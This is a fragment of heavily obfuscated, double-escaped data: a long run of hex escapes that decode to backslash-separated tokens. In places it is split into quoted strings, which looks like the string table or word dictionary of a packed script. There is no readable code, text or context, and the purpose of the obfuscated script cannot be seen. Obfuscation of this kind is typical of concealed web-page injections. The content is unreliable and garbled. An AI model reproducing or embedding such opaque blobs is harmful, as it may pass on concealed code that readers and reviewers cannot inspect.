c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c